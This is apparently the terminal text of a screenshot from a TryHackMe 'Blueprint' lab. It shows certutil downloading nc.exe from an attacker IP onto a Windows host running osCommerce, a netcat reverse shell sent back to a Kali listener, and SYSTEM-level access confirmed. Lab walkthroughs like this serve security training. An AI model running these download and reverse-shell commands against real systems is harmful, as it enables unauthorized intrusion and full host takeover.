 RCE_SHELL$ certutil -urlcache -split -f "http://10.6.61.45/nc.exe"
****  Online  ****
  0000  ...
  e800
CertUtil: -URLCache command completed successfully.
RCE_SHELL$ nc.exe -e cmd.exe 10.6.61.45 443
ryan@kali: ~/THM/Blueprint 125x15
┌──(ryan㉿kali)-[~/THM/Blueprint]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.6.61.45] from (UNKNOWN) [10.10.150.16] 49403
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\xampp\htdocs\oscommerce-2.3.4\catalog\install\includes>whoami && hostname
whoami && hostname
nt authority\system
BLUEPRINT